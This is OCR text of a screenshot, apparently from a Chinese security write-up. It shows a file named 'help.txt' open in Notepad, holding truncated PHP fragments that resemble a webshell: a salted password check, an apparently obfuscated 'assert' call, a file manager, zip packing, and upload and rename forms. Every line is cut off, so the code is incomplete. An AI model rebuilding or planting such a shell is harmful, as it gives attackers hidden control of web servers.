 WWW ▸ Test ▸ Test
搜索 Test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 打印 新建
help.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
家庭组
计算机
本地磁盘 (C:)
软件 (D:)
文档 (E:)
本地磁盘 (F:)
WPS云文档
名称
help.txt
error_reporting(E_ERROR);header("content-Type: text/html; ch
$passt = $salt.$psw;$passt = md5(md5(md5($passt)));$asse='as
: #888888;}</style>\nEND;return false;}//文件管理class packd
tes'] << 5) | ($unixarr['seconds'] >> 1);}function filezip($
c .= "\x08\x00"; $cdrec .= $hexdtime; $cdrec .= pa
ize = round($size / 1024 * 100) / 100 . ' K'; else $size =
', $filedown); $arrayend = array_pop($array); header('Cont
er.";");echo $spider;exit;} return '打包文件失败
LE_TIME = @date('Y-m-d H:i:s',time());$FILE_CODE = '';}print
tElementById('editor').submit();}}</script><div class="actal
unt($_FILES['soup']) >= 1) {
xt" name="reup[]" style="width:130px;height:22px
1]
eight:22px;"> 改名 <input type="text" name="reup[]" style="w
信安之路